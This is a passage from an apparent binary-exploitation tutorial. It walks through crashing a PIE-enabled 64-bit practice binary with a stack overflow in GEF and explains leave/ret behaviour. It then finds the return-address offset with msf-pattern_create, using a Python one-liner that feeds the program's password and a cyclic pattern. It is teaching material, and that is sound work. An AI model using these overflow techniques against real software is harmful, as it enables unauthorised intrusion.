
Yup that looks like the main function! Alright let's set a breakpoint for this address. Remember this binary is pie enabled so we have to use gef's pie break *0x11EC to set a breakpoint. Then, to run the binary we'll use pie run < crash_binary. This will run the binary with our Python script output as input to the program. Meaning we will not have to manually type in the values. When the binary asks for input, our script will provide the input!


I ran the binary and stepped through until I reached this point. This is where the difference between 64-bit and 32-bit will become a little clearer. I hope! We see that the RBP register has been overwritten. This is expected. The leave instruction does two things. First it sets RSP to RBP. That is RSP=RBP. This is the exact opposite of the function prolog. Then it pops RBP. Once I execute this instruction, you'll see 8 0x41's fill up the RBP register. You'll also see the RSP register get updated. When a pop instruction is executed, the RSP register is incremented by 8. If this were a 32-bit system it would be incremented by 4. Now, let's take a look at the corrupted stack.


The instruction above examines 30 giant words (8 bytes) starting from the stack pointer and prints the values in hexadecimal format. Depending on how large the stack is you might need to increase the amount you examine. Additionally, if you were analyzing a 32-bit binary, you should substitute w (4 bytes) for g. You can see our payload. I've highlighted the row that contains RBP. Note the address is 0x7fffffffdc70. So, after we execute the leave instruction, the RSP register will be set to 0x7fffffffdc78 (0x7fffffffdc70 + 0x8) and will point to a bunch of A's which isn't a valid address.
Note: Your addresses will likely differ from what I have here.


Now the stack has been "restored", the ret instruction pops the return address off the top of the stack. So it takes the address in RSP and continues execution at that address. Of course this will not be a valid address or instructions so we will get a segmentation fault. The fundamental difference between 32-bit and 64-bit is RIP is never actually overwritten. Observe the behavior in the image below.

And there it is! We crashed the program! RIP still points to the ret instruction and not our malicious payload. Well, what do we do now?
Finding the Offset
We will use msf-pattern_create and msf-pattern_offset to generate a unique string to make finding where in our buffer do we overflow the return address. Let's start with creating the unique pattern. The following command will create a unique string that is 137 bytes long:
msf-pattern_create -l 137.
And the output:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae
Now, let's substitute those A's in our Python one-liner with this string. The one-liner should now look like this:
python3 -c 'import sys,time; l1 = b"2\n"; l2 = b"b4tp@$$w0rd!\n"; l3 = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae"; sys.stdout.buffer.write(l1); sys.stdout.buffer.flush(); time.sleep(1); 